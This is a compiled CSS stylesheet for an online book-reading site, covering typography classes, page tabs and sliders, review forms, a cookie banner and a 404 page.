.__wrap__24bf1 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__24bf1 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__24bf1 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__24bf1 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__24bf1 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__24bf1 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__24bf1 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__24bf1 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__24bf1 p.Lyrics.empty,
.__wrap__24bf1 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__24bf1 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__24bf1 .Italic {
  font-style: italic;
}

.__wrap__24bf1 .Bold {
  font-weight: bold;
}

.__wrap__24bf1 figcaption {
  text-align: center;
}

.__wrap__24bf1 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__24bf1 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Quote.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Date.first {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__24bf1 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__24bf1 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__24bf1 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__24bf1 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__24bf1 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__24bf1 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__24bf1 > li:first-child .__toc-item__24bf1 {
  margin-top: 0;
}

.__toc-item__24bf1 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__24bf1 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__24bf1 {
  text-transform: uppercase;
}

.__toc-item_active__24bf1 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__24bf1 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__24bf1 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__24bf1 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__24bf1 {
  transition: all 0.3s ease;
}

.__slider__bar__24bf1:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__24bf1 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__24bf1 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__24bf1 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__24bf1 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__24bf1 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__24bf1 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__24bf1 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__24bf1 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__24bf1:before {
    right: 5px;
  }

  .__btn__left__24bf1 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__24bf1 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__24bf1:before {
    left: 5px;
  }

  .__btn__24bf1:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__24bf1 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__24bf1 {
    margin: 0 8px;
  }

  .__fragment__24bf1 {
    padding-bottom: 0;
  }

  .__container-wrap__24bf1 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__24bf1 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__24bf1 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__24bf1 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__24bf1.__active__24bf1 {
    display: none;
  }

  .__tabs__sep__24bf1 {
    display: none;
  }
}

.__m-fragment__24bf1 {
  padding-bottom: 0;
}

.__m-fragment__24bf1 .__container-wrap__24bf1 {
  padding: 0 45px 25px;
}

.__end__24bf1 {
  margin: 2em 0;
}

.__fragment__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  padding: 0px 0px 30px;
  position: relative;
  max-width: 100%;
}

.__fragment_disclamer__25a30 {
  position: static;
}

.__fragment_disclamer__inner__25a30 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.__wrap__25a30 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__25a30 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__25a30 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__25a30 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__25a30 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__25a30 {
  left: 0px;
  text-align: left;
}

.__btn__right__25a30 {
  right: 0px;
  text-align: right;
}

.__btn__left__25a30:hover {
  transform: translateX(-4px);
}

.__btn__right__25a30:hover {
  transform: translateX(4px);
}

.__btn_disabled__25a30 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__25a30:hover {
  -webkit-animation-name: __none__25a30;
  animation-name: __none__25a30;
  transform: translateX(0);
}

.__animated__25a30 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__25a30 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__25a30 > div {
  max-height: 100%;
}

.__text__inner__25a30 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__25a30 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__25a30 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__25a30 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
  margin: 3px 0;
  padding: 3px 0;
}

.__tab__25a30:first-child:before {
  display: none;
}

.__tabs__sep__25a30 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__25a30.__active__25a30 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__25a30 {
  word-break: break-word;
}
.__wrap__25a30 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__25a30 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__25a30 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__25a30 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__25a30 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__25a30 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__25a30 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__25a30 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__25a30 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__25a30 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__25a30 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__25a30 p.Lyrics.empty,
.__wrap__25a30 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__25a30 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__25a30 .Italic {
  font-style: italic;
}

.__wrap__25a30 .Bold {
  font-weight: bold;
}

.__wrap__25a30 figcaption {
  text-align: center;
}

.__wrap__25a30 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__25a30 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Quote.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Date.first {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__25a30 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__25a30 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__25a30 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__25a30 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__25a30 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__25a30 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__25a30 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__25a30 > li:first-child .__toc-item__25a30 {
  margin-top: 0;
}

.__toc-item__25a30 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__25a30 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__25a30 {
  text-transform: uppercase;
}

.__toc-item_active__25a30 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__25a30 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__25a30 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__25a30 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__25a30 {
  transition: all 0.3s ease;
}

.__slider__bar__25a30:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__25a30 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__25a30 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__25a30 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__25a30 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__25a30 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__25a30 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__25a30 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__25a30 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__25a30:before {
    right: 5px;
  }

  .__btn__left__25a30 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__25a30 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__25a30:before {
    left: 5px;
  }

  .__btn__25a30:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__25a30 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__25a30 {
    margin: 0 8px;
  }

  .__fragment__25a30 {
    padding-bottom: 0;
  }

  .__container-wrap__25a30 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__25a30 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__25a30 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__25a30 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__25a30.__active__25a30 {
    display: none;
  }

  .__tabs__sep__25a30 {
    display: none;
  }
}

.__m-fragment__25a30 {
  padding-bottom: 0;
}

.__m-fragment__25a30 .__container-wrap__25a30 {
  padding: 0 45px 25px;
}

.__wrap__ce6fb {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ce6fb {
  margin-bottom: 20px;
}

.__head__ce6fb:before, .__head__ce6fb:after {
  content: '';
  display: table;
  clear: both;
}

.__avatara__ce6fb {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__ce6fb img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__ce6fb {
  font-size: 18px;
  overflow: hidden;
  padding-left: 3px;
}

.__name__ce6fb > * {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}

.__name__ce6fb:before {
  content:'';
  vertical-align: middle;
  display: inline-block;
  height: 55px;
}

.__rating-wrap__ce6fb {
  text-align: justify;
  margin: 15px 0;
  line-height: 0;
}

.__rating-wrap__ce6fb:after {
  content: '';
  width: 100%;
  display: inline-block;
}

.__rating-wrap__radio__ce6fb {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.__title__ce6fb {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}


.__text-center__ce6fb {
  text-align: center;
}

.__wrap__ce6fb input, .__wrap__ce6fb textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ce6fb button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}


@media only screen and (max-width: 840px){
  .__wrap__ce6fb {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
  }
  .__wrap__ce6fb button {
    width: 100%;
  }
  .__wrap__ce6fb form{
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ce6fb textarea {
    height: 100%;
  }
  .__rating-wrap__ce6fb + div {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div {
    width: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__ebf65 {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ebf65 {
  margin-bottom: 20px;
}

.__head__ebf65:before, .__head__ebf65:after {
  content: '';
  display: table;
  clear: both;
}

.__title__ebf65 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}

.__text-center__ebf65 {
  text-align: center;
}

.__wrap__ebf65 input, .__wrap__ebf65 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ebf65 button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

@media only screen and (max-width: 840px) {
  .__wrap__ebf65 {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
  }
  .__wrap__ebf65 form {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ebf65 textarea {
    height: 100%;
  }
  .__wrap__ebf65 button {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2) {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__2cb44 {
  text-align: left;
  width: 380px;
  max-width: 100%;
}

.__head__2cb44 {
  margin-bottom: 20px;
}

.__head__2cb44:before, .__head__2cb44:after {
  content: '';
  display: table;
  clear: both;
}



.__title__2cb44 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}


.__text-center__2cb44 {
  text-align: center;
}

.__wrap__2cb44 input, .__wrap__2cb44 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__2cb44 button {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__page404__6c108 {
  min-width: 320px;
  min-height: 100%;
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  background-image: url(/books-store/assets/bg404.jpg?687023ccc3328fd94eaeb7c38ebf694b);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  justify-content: center;
}

.__page404_nobg__6c108 {
  background: none;
}

.__page404__wrap__6c108 {
  max-width: 960px;
  width: 100%;
  margin: 0 auto;
  padding: 20px 20px 50px;
  box-sizing: border-box;
}

.__page404__container__6c108 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  max-width: 100%;
}

.__page404__txt__6c108 {
  text-align: center;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 1.2;
  padding: 20px 20px 50px;
  max-width: 320px;
  margin: auto;
}

.__page404__wrap__6c108  .__page404__txt__6c108 {
  padding: 20px 0 50px;
}

.__page404__wrap__6c108 .__page404__txt_bottom__6c108 {
  padding-bottom: 0px;
  padding-top: 20px;
}

.__page404__title__6c108 {
  font-family: 'PT Serif', serif;
  font-size: 120px;
  font-weight: bold;
  margin: 0 auto 12px;
}

.__page404__message__6c108 {}

.__page404__btn__6c108 {
  color: #fff;
  margin-top: 35px;
  border-width: 2px;
  border-color: rgb(0, 0, 0);
  border-style: solid;
  border-radius: 4px;
  background-color: rgb(0, 0, 0);
  width: 194px;
  height: 44px;
  line-height: 44px;
  z-index: 5;
  text-decoration: none;
  display: inline-block;
}

.__page404__wrap__6c108 .__page404__btn__6c108 {
  margin-top: 0;
}

@media only screen and (max-width:767px) and (orientation: portrait) {
  .__page404__6c108 {
    background-size: auto 108%;
    min-height: 600px;
  }
  .__page404__title__6c108 {
    font-size: 80px;
    line-height: 80px;
  }
  .__page404__txt__6c108 {
    max-width: 240px;
    margin: auto;
